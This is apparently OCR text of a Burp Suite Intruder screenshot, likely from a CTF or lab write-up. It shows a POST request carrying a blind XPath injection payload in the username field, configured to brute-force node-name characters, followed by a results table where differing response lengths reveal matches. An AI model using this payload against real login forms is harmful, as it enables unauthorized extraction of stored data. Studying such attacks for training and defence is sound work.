 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack
Attack type: Sniper
POST / HTTP/1.1
Host: 35.190.131.105
Content-Length: 27
Cache-Control: max-age=0
Origin: http://35.190.131.105
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Referer: http://35.190.131.105/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=58mvh5d1sq2dhq11d9akg8tor6
Connection: close
username='or substring(name(//user[1]/*[1]),1,1)='§u§&password=1
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 279
22 u 200 279
1 200 2059
2 a 200 2059
3 b 200 2059
4 c 200 2059
5 d 200 2059
6 e 200 2059
7 f 200 2059
8 g 200 2059
9 h 200 2059
10 i 200 2059
Request Response